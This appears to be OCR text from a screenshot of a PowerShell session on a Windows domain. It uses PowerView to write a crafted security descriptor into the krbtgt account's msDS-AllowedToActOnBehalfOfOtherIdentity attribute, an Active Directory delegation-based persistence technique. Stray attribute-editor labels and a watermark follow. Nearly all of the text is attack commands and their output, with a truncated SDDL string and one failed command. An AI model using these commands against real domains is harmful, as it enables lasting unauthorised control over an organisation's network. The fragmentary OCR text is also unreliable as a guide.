 PS C:\Users\Administrator\Desktop> Import-Module .\powerview.ps1
PS C:\Users\Administrator\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3105699010-1460039537-418241315-11
PS C:\Users\Administrator\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\Administrator\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\Administrator\Desktop> Set-DomainObject krbtgt -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base:
LDAP://WIN-KONG.HIRO.COM/DC=HIRO,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=krbtgt)(name=krbtgt)(displayname=krbtgt))))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity'
to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2
0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 194 52 29 185
113 111 6 87 35 219 237 24 127 4 0 0' for object 'krbtgt'
PS C:\Users\Administrator\Desktop> Get-DomainComputer DESKTOP-P34E60A -Properties msds-allowedtoactonbehalfofotheridentity
PS C:\Users\Administrator\Desktop> Set-DomainObject krbtgt -Properties msds-allowedtoactonbehalfofotheridentity
Set-DomainObject : 找不到与参数名称“Properties”匹配的参数。
所在位置 行:1 字符: 25
+ Set-DomainObject krbtgt -Properties msds-allowedtoactonbehalfofotheridentity
btscan.exe
Wireshark...
powervie...
CN=krbtgt 属性
属性编辑器
安全
属性(P):
属性 值
mDBOverQuotaLimit <未设置>
mDBStorageQuota <未设置>
mDBUseDefaults <未设置>
mhsORAddress <未设置>
middleName <未设置>
mobile <未设置>
msCOM-UserPartitionSetLink <未设置>
msDRM-IdentityCertificate <未设置>
msDS-AllowedToActOnBehalfOfOtherIdentity \01\00\04\80\14\00\0
msDS-AllowedToDelegateTo <未设置>
msDS-AssignedAuthNPolicy <未设置>
msDS-AssignedAuthNPolicySilo <未设置>
msDS-AuthenticatedAtDC <未设置>
msDS-Cached-Membership <未设置>
msDS-Cached-Membership-Time-Stamp <未设置>
编辑(E)
筛选器(F)
HACK学习呀
确定
取消
应用(A)
帮助
012